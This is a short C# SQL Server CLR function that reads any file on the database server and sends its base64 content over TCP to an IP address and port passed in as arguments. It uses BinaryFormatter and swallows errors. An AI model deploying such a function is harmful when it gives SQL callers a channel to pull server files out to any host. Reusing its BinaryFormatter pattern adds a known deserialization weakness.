 [Microsoft.SqlServer.Server.SqlFunction]
0 references
public static SqlString DosyaYolla(SqlString localfile, SqlString remotePath, SqlString remoteip, SqlString remoteport)
{
try {
BinaryFormatter bFormatter = new BinaryFormatter();
bFormatter.Binder = new CustomizedBinder();
FileTransfer fTransfer = new FileTransfer();
fTransfer.LocalFile = localfile.ToString();
fTransfer.RemotePath = remotePath.ToString();
fTransfer.Content = System.Convert.ToBase64String(File.ReadAllBytes(localfile.ToString()));
fTransfer.Size = fTransfer.Content.Length;
TcpClient client = new TcpClient();
client.Connect(IPAddress.Parse(remoteip.ToString()), int.Parse(remoteport.ToString()));
bFormatter.Serialize(client.GetStream(), fTransfer);
client.Close();
return "true";
}catch(Exception e)
{
return "false";
}
}